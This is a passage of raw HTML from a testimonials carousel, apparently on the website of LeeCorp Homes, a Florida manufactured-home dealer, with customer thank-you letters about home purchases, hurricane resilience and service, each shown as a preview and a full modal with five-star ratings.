class="tpro-client-name">Kathy R.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We felt very confident in your work and we are not disappointed.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We have been in our new home for three weeks now and can&#8217;t believe how settled we feel. That would not have been possible without your &#8220;attention to detail&#8221;, efficiency and thoughtfulness. Many people thought we were crazy to have our home built without being here to oversee it. From what we can tell s...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2596" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Joe &amp; Peggy Sherada</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2596"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We felt very confident in your work and we are not disappointed.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We have been in our new home for three weeks now and can&#8217;t believe how settled we feel. That would not have been possible without your &#8220;attention to detail&#8221;, efficiency and thoughtfulness. Many people thought we were crazy to have our home built without being here to oversee it. From what we can tell so far, you really didn&#8217;t need our help or advice! From our many visits to LeeCorp and from seeing other homes you had put up here at Silver Lakes, we felt very confident in your work and we are not disappointed. Thank you for everything.&#8221;</span></p></div><p class="tpro-client-name">Joe &amp; Peggy Sherada</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The house looks fantastic!!!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>The house looks fantastic!!! We&#8217;ve received many pictures of our new house. It has been very interesting watching all the different steps. Starting from the house parked on the lot behind the clubhouse, to being taken down the streets and being put on our lot, to removing the axles &amp; tires, to raising...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2055" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Kathy</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2055"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The house looks fantastic!!!</div></div><div class="tpro-client-testimonial"><p>The house looks fantastic!!! We&#8217;ve received many pictures of our new house. It has been very interesting watching all the different steps. Starting from the house parked on the lot behind the clubhouse, to being taken down the streets and being put on our lot, to removing the axles &amp; tires, to raising the house with cement blocks and leveling. There is a neighbor that takes pictures of every step. In fact, Chris wants me to make up a photo book of what it takes to build a manufactured home. We&#8217;ll be good PR people : ) The neighbors have all said how clean the workers have kept the area. They have been very impressed with LeeCorp. From what they tell me, this is the newest house that has been put on Bougainvillea in several years so they are watching every move. Again, the house looks great! Thank you for your time.</p></div><p class="tpro-client-name">Kathy</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I thank your whole family for bringing this joy to us!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Yes, we are enjoying our new home. We love everything about it. Today, I sat on the couch beside Mike, and started shedding a few tears of happiness. Mike said, &#8220;What&#8217;s wrong honey&#8221;? I said, &#8220;I&#8217;m so excited to have such a lovely, wonderful home!&#8221; Chris, just think, if your father hadn&#8217;t started this Compan...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2589" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Barbara Maxwell</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2589"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I thank your whole family for bringing this joy to us!</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Yes, we are enjoying our new home. We love everything about it. Today, I sat on the couch beside Mike, and started shedding a few tears of happiness. Mike said, &#8220;What&#8217;s wrong honey&#8221;? I said, &#8220;I&#8217;m so excited to have such a lovely, wonderful home!&#8221; Chris, just think, if your father hadn&#8217;t started this Company, most of us would still be living in our RVs because I wouldn&#8217;t want any other Company, but LeeCorp Homes! So I thank your whole family for bringing this joy to us!&#8221;</span></p></div><p class="tpro-client-name">Barbara Maxwell</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We look forward to future beneficial collaborations.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;On behalf of Country Club Estates and our Civic Association, as well as our Home and Garden Tour Committee, thank you for your generous support and enthusiastic participation. Our Cherry Blossom Home and Garden Tour benefited greatly!  Our committee has received many compliments on both events in wh...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2056" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Kim Trudeau</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Charirwoman Home &amp; Garden Committee</div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2056"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We look forward to future beneficial collaborations.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;On behalf of Country Club Estates and our Civic Association</span><span class="c2">, </span><span class="c3">as well as our Home and Garden Tour Committee, thank you for your generous support and enthusiastic participation. Our Cherry Blossom Home and Garden Tour benefited greatly!  Our committee has received many compliments on both events in which LeeCorp was a benefactor. Your active presence at both events &#8211; the Home and Garden Tour and the Design Seminar &#8211; was truly appreciated by those involved and the participants. </span>You and your company distinguished yourselves, your knowledge of our community as well as expertise in all things to do with our homes combined to make LeeCorp a perfect partner. We look forward to future beneficial collaborations.&#8221;</p></div><p class="tpro-client-name">Kim Trudeau</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Charirwoman Home &amp; Garden Committee</div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We would be pleased to share our experience.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>“We just thought we should write and express that the delight of living in a LeeCorp-fashioned home has not diminished. This is our sixth year. We know and are thankful for the blessing of having been lead to all of you and the patience and wonderful direction afforded us in the whole process. Pleas...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2592" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Peter &amp; Meredith Rickheit</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2592"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We would be pleased to share our experience.</div></div><div class="tpro-client-testimonial"><p><span class="c1">“We just thought we should write and express that the delight of living in a LeeCorp-fashioned home has not diminished. This is our sixth year. We know and are thankful for the blessing of having been lead to all of you and the patience and wonderful direction afforded us in the whole process. Please post this and never hesitate to have anyone contact us with any questions they might have. We would be pleased to share our experience.”</span></p></div><p class="tpro-client-name">Peter &amp; Meredith Rickheit</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have enjoyed the whole experience of choosing our new manufactured home with you.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We have enjoyed the whole experience of choosing our new manufactured home with you, from ordering our floorplan, choosing the color schemes, discussing diferent options with you, adding things we didn&#8217;t think about or have the knowledge, etc. You, and your staff, and anyone at LeeCorp that we talked...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2599" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Wayne &amp; Susan Woodard</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2599"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have enjoyed the whole experience of choosing our new manufactured home with you.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We have enjoyed the whole experience of choosing our new manufactured home with you, from ordering our floorplan, choosing the color schemes, discussing diferent options with you, adding things we didn&#8217;t think about or have the knowledge, etc. You, and your staff, and anyone at LeeCorp that we talked to, couldn&#8217;t have been more helpful, courteous, understanding&#8230;.You have a great company and you rank high in professionalism in our minds! The hurricane of August 13, 2004 will always be one of the dates we will remember&#8230;the expenses, the unsettling, and not knowing what to do next until we come to you and you did it all. That was such a relief to us! We are so happy in our new Jacobsen home and all of our neighbors are jealous because we have everything done, a screen room, carport, etc. They are still waiting, we have heard horror stories of other people who didn&#8217;t buy from you&#8230;we have the best and are grateful to you for helping to bring it about in a timely manner&#8230;Thank you again for a well-built home and for all your personal attention and you can be sure you will be recommended to anyone from us, who wants to know where to go for a great home and for the individual attention they would receive!&#8221;</span></p></div><p class="tpro-client-name">Wayne &amp; Susan Woodard</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">You and LeeCorp should be proud of yourselves for building a super structure that I call my home.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We bought your Jacobsen home and had it erected on pilings&#8230;by LeeCorp. What I would like you to know is that our home went through the eye of Hurricane Charlie with winds up to 155 miles per hour and the only damage we had was a couple of ripped screens. I just want to take this opportunity to thank ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2598" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Ron Welcom &amp; Rob Anderson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2598"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">You and LeeCorp should be proud of yourselves for building a super structure that I call my home.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We bought your Jacobsen home and had it erected on pilings&#8230;by LeeCorp. What I would like you to know is that our home went through the eye of Hurricane Charlie with winds up to 155 miles per hour and the only damage we had was a couple of ripped screens. I just want to take this opportunity to thank you for building the strongest home in my neighborhood which includes many large dupleses that were completely destroyed by Charlie. You and LeeCorp should be proud of yourselves for building a super structure that I call my home.&#8221;</span></p></div><p class="tpro-client-name">Ron Welcom &amp; Rob Anderson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The entire process, from start to finish, was one we will remember most favorably.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Too often we only hear unpleasant stories when people talk about their homebuilding or buying experiences. We would like to share with you our very positive experience in purchasing our new home through LeeCorp Homes. From our initial meeting with Chris Lee at the showroom in Estero, to the final in...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2597" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Al Maree Gregoire</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2597"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The entire process, from start to finish, was one we will remember most favorably.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Too often we only hear unpleasant stories when people talk about their homebuilding or buying experiences. We would like to share with you our very positive experience in purchasing our new home through LeeCorp Homes. From our initial meeting with Chris Lee at the showroom in Estero, to the final inspection of our new home on-site&#8230;we were met with a positive, can-do approach to our thoughts and questions about how we could configure our new home. Chris is thoroughly professional, accommodating and a pleasure to work with. We had two visits to the Jacobsen factory in Safety Harbor, where we met with two design consultants&#8230;They were extremely helpful, knowledgeable and patient with our questions and changes&#8230;Our Jacobsen home is the envy of many of our neighbors&#8230;We were not in Florida during the construction of our new home, which sets up any number of negative scenarios, LeeCorp and their &#8216;turn-key&#8217; option was just what we needed; and all the details were taken care of, from the handling of getting the permits to the light bulbs in every fixture. We have only the highest praise for Chris Lee and the contractors who worked on our home. All the details, small or large, were taken care of. We are now looking forward to spending much more time in Naples, enjoying our new home. Thanks, Chris, for all you did to make that possible. The entire process, from start to finish, was one we will remember most favorably.&#8221;</span></p></div><p class="tpro-client-name">Al Maree Gregoire</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Please accept our sincere thanks to you and to all who were involved in making our home a beautiful one.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>“My husband and I want to thank you for making the building of our park model a pleasant experience. It was a fast 10 weeks for us (from contract signing February 2 to closing April 13). We were impressed with the professionalism of the LeeCorp staff. It was wonderful having Anthony as the building ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2595" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Richard &amp; Janet Conway</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2595"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Please accept our sincere thanks to you and to all who were involved in making our home a beautiful one.</div></div><div class="tpro-client-testimonial"><p><span class="c1">“My husband and I want to thank you for making the building of our park model a pleasant experience. It was a fast 10 weeks for us (from contract signing February 2 to closing April 13). We were impressed with the professionalism of the LeeCorp staff. It was wonderful having Anthony as the building supervisor. He was very responsive and always willing to help us out. A big THANK YOU goes out to Anthony. Chris, thank you for keeping the communication lines flowing. You gained our confidence and trust from the very beginning and you never let us down. You were always there for us whenever we had a question. You helped us build a very lovely home for ourselves. No matter how many times I panicked over an issue, you were always reassuring us that you had the issue under control, and YOU DID – ALWAYS! Who could ask for more? We are proud to show our house to our friends in Silver Lakes. Please be assured that we have nothing but good things to say about working with LeeCorp and Jacobsen Homes. All of those “praises we sing”, Chris, this started with you. It was a joy to walk into LeeCorp as a curiosity seeker and meet you. From our first meeting, throughout all the finishing processes, right down to the cleaning of the house, and final closing, we felt confident that you would make everything right, and you did! Please accept our sincere thanks to you and to all who were involved in making our home a beautiful one.”</span></p></div><p class="tpro-client-name">Richard &amp; Janet Conway</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We wouldn&#8217;t think of buying anything from anyone else.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>“I just wanted to comment on something. Dave and I were SO IMPRESSED with your outstanding customer service skills, that I use YOU as an example in my training I do. I work for a college and train in the business industry in the professional development areas like customer service, leadership develo...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2594" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Pat &amp; Dave</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2594"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We wouldn&#8217;t think of buying anything from anyone else.</div></div><div class="tpro-client-testimonial"><p><span class="c1">“I just wanted to comment on something. Dave and I were SO IMPRESSED with your outstanding customer service skills, that I use YOU as an example in my training I do. I work for a college and train in the business industry in the professional development areas like customer service, leadership development, etc. We wouldn&#8217;t think of buying anything from anyone else.”</span></p></div><p class="tpro-client-name">Pat &amp; Dave</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have told a goodly number of friends and neighbors about the work that you have done!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>“Pat and I want to thank all the people from Jacobsen and LeeCorp that we have worked with thru this process. But, especially we want to thank you, Carol. You have been the “point man” for all of the steps and stages. You have responded quickly and competently to every question and inquiry that we h...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2593" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Patricia &amp; Joe Lewandowski</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2593"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have told a goodly number of friends and neighbors about the work that you have done!</div></div><div class="tpro-client-testimonial"><p><span class="c1">“Pat and I want to thank all the people from Jacobsen and LeeCorp that we have worked with thru this process. But, especially we want to thank you, Carol. You have been the “point man” for all of the steps and stages. You have responded quickly and competently to every question and inquiry that we have made. We think back to when you were taking pictures on a daily basis and emailing them to our (northern) home and are only the more appreciative of your many efforts on our behalf. Thanks! We have told a goodly number of friends and neighbors about the work that you have done and our personal satisfaction with LeeCorp and Jacobsen, and we will continue to do so!”</span></p></div><p class="tpro-client-name">Patricia &amp; Joe Lewandowski</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We can’t thank you enough for your assistance.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>“We have been wanting to send you this Thank You since you helped us with the leak in our master bathroom. We can’t thank you enough for your assistance. We are still really pleased with the purchase of our home and so appreciate working (even several years later!) with both you and LeeCorp.”</p></div></div><p class="tpro-client-name">Gerry &amp; Cindy Levack</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2591"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We can’t thank you enough for your assistance.</div></div><div class="tpro-client-testimonial"><p><span class="c1">“We have been wanting to send you this Thank You since you helped us with the leak in our master bathroom. We can’t thank you enough for your assistance. We are still really pleased with the purchase of our home and so appreciate working (even several years later!) with both you and LeeCorp.”</span></p></div><p class="tpro-client-name">Gerry &amp; Cindy Levack</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We love our new home.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Lee and I want to thank you for a stress-free experience. We love our new home. Thanks again.&#8221;</p></div></div><p class="tpro-client-name">John &amp; Virginia (Lee) Slayton</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2590"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We love our new home.</div></div><div class="tpro-client-testimonial"><p class="p58"><span class="c1">&#8220;Lee and I want to thank you for a stress-free experience. We love our new home. Thanks again.&#8221;</span></p></div><p class="tpro-client-name">John &amp; Virginia (Lee) Slayton</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I appreciate your eye to detail.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;I appreciate your eye to detail. Residential construction is a hassle most of the time. Your company&#8217;s reputation stands out amongst the rest of the industry. It was refreshing to work with another professional in the construction field.”</p></div></div><p class="tpro-client-name">Dave Gary</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2588"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I appreciate your eye to detail.</div></div><div class="tpro-client-testimonial"><p class="p53"><span class="c1">&#8220;I appreciate your eye to detail. Residential construction is a hassle most of the time. Your company&#8217;s reputation stands out amongst the rest of the industry. It was refreshing to work with another professional in the construction field.”</span></p></div><p class="tpro-client-name">Dave Gary</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i 